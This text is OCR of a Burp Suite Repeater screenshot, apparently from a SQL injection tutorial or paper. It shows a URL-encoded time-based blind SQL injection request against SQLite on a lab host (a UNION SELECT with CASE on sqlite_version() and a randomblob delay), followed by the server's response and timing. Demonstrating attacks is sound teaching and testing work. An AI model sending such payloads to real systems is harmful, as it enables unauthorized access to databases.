 burp suite free edition v1.4.01
burp intruder repeater window about
intruder repeater sequencer decoder comparer options alerts
target proxy spider scanner
1 2 3
go cancel host 192.168.172.1
< > port 80 use SSL
request
raw params headers hex
GET
/sql.php?id=public%27%20union%20select%20(CASE%20WHEN%20sqlite_version(
)%20like%20%274.%%27%20THEN%20%27here%27%20ELSE%20(randomblob(50000000)
)%20END)-- HTTP/1.1
Host: 192.168.172.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Date: Sat, 19 Jan 2013 22:15:11 GMT
Server: Apache/2.2.22 (Win64) PHP/5.4.3
X-Powered-By: PHP/5.4.3
Content-Length: 0
+ < > 0 matches
done length: 222 (4,389 millis)